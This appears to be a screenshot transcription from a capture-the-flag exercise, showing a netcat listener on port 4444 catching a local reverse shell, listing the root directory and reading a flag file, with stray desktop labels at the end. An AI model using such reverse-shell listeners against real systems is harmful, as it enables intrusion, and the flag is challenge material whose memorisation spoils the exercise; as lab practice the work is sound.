 ┌──(mirea㉿Mirea)-[~]
└─$ nc -lnvp 4444
listening on [any] 4444 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 60666
sh: 0: can't access tty; job control turned off
#
# ls
bin
boot
dev
etc
flag.txt
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
# cat flag.txt
flag{da682dec4bbcad7437bbb875266fda51}
#
System
Home
Zotero